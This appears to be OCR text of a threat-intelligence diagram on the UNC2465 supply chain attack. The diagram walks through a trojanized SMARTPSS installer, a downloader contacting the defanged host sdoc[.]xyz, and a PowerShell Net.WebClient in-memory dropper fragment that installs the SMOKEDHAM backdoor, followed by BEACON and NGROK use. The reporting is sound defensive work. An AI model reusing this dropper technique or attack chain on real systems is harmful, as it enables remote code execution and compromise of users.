 UNC2465 Supply Chain Attack
1
User browses and downloads
trojanized content containing
malicious wrapper
http[:]//REDACTED/06212019-
General-SMARTPSS-Win32-ChnEng-
IS.zip
2
Install drops a
clean installer and
malicious downloader
Legitimate
Installer
Trojanized
Downloader
"smartpss.exe"
http[:]//sdoc[.]xyz/ID-508260156241
3
Downloader smartpss.exe launches
with argument of malicious URL to
trigger SMOKEDHAM download
4
PowerShell-based in memory
dropper decrypts and executes
download of SMOKEDHAM
PowerShell SI Variable:/F \"Net.WebClient\";Set-Variable V7C \
"https[:]//REDACTED/7yghJgbj3bb[.]html\
SMOKEDHAM
5
SMOKEDHAM Backdoor installed
6
Follow on operations included use
of BEACON and NGROK